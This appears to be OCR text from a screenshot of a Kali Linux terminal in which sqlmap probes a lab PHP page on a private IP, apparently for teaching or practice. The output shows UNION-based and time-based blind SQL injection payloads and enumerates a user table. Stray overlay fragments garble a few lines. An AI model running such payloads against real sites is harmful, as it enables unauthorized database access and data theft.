 root@KaliLinux01: ~
File Edit View Search Terminal Help
root@KaliLinux01:~# sqlmap -u "http://172.20.10.3/sql/update2.php?id=3" --cookie="nguf3pbun8e3qfoj96f5ali009" --
tables -D sqlinjection -T tbl_user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 04:58:21
[04:58:21] [INFO] resuming back-end DBMS 'mysql'
[04:58:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=-9541' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x3a706d6e3a,0x64747061487362557655,0x3a677a6
e3a),NULL#
KALI LINUX
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'CgAn'='CgAn
you become, the more you are able to hear.
---
[04:58:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.1.31, Apache 2.4.39
back-end DBMS: MySQL 5.0.11
[04:58:21] [INFO] fetching tables for database: 'sqlinjection'
[04:58:21] [INFO] the SQL query used returns 1 entries
[04:58:21] [INFO] resumed: "tbl_user"
Database: sqlinjection
root@KaliLinux01: ~